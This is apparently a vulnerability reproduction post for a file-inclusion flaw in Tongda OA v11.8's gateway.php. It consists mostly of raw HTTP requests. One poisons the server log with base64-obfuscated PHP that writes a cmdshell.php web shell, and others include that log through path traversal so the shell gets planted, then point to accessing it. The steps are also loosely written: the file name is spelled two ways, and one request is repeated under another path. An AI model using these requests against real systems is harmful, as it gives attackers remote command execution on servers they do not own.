Tongda Oa V11 8 Getway Php Remote File Contains Vulnerabilities
Tongda Oa V11 8 Getway Php Remote File Contains Vulnerabilities
Tongda OA v11.8 getway.php remote file contains vulnerability
Vulnerability Description
Tongda OA v11.8 getway.php has a file containing vulnerability. The attacker caused arbitrary file writing vulnerability by sending a malicious request to include log files.
Vulnerability Impact
Tongda OA v11.8
Network surveying and mapping
Vulnerability reappears
Login page

Send a malicious request to make the log be logged
1
2
3
4
GET /d1a4278d?json={}&aa=<?php @fputs(fopen(base64_decode('Y21kc2hlbGwucGhw'),w),base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydjbWRzaGVsbCddKTs/Pg=='));?> HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Accept-Encoding: gzip

Include log files through vulnerability
1
2
3
4
5
6
7
8
POST /ispirit/interface/gateway.php HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 54
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
json={"url":"/general/../../nginx/logs/oa.access.log"}

Send a malicious request to write to the file again
1
2
3
4
5
6
7
8
POST /mac/gateway.php HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Content-Length: 54
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
json={"url":"/general/../../nginx/logs/oa.access.log"}

Access the written file /mac/cmdshell.php
This post is licensed under CC BY 4.0 by the author.